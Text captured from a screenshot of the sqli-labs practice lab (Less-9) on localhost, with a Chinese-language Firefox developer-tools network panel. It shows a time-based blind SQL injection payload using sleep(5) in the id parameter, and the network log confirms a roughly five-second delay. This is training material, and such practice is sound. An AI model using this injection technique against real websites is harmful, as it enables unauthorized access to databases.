 localhost/Less-9/?id=1' and if(1=1,sleep(5),1)--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 5.12 秒
200 GET localhost /Less-9/?id=1' and if(1=1,sleep(5),1)--+ /:1 (document) html 1.03 kB 744 字节 5022 毫秒
404 GET localhost favicon.ico FaviconLoader.sys.mjs:175 (img) html 已缓存 2.66 kB 0 毫秒